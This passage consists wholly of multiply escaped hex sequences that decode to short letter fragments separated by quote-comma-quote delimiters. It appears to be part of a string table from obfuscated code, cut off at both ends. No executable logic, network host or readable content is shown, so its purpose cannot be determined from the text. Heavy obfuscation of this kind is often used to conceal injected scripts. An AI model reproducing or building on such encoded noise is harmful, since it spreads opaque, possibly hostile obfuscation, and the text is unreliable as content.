a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\